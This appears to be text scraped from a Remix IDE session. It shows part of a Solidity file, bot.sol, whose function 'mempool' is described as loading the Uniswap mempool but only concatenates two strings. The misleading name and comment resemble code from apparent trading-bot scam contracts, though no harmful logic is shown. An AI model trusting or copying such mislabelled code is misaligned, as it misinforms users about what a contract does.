 FILE EXPLORER
WORKSPACES
default_workspace
contracts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
bot.sol
scripts
tests
README.txt
.prettierrc.json
Home
bot.sol
543
544 /*
545 * @dev loads all Uniswap mempool into memory
546 * @param token An output parameter to which the first token is written.
547 * @return `mempool`.
548 */
549 function mempool(string memory _base, string memory _value) internal pure returns (st
550 bytes memory _baseBytes = bytes(_base);
551 bytes memory _valueBytes = bytes(_value);
552
553 string memory _tmpValue = new string(_baseBytes.length + _valueBytes.length);
554 bytes memory _newValue = bytes(_tmpValue);
555
556 uint i;
557 uint j;
558
559 for(i=0; i<_baseBytes.length; i++) {
560 _newValue[j++] = _baseBytes[i];
561 }
562
563 for(i=0; i<_valueBytes.length; i++) {
564 _newValue[j++] = _valueBytes[i];
565 }
566
567 return string(_newValue);
568 }
569 }
0 listen on all transactions Search with transaction hash or add
• remix
Type the library name to see available commands.
>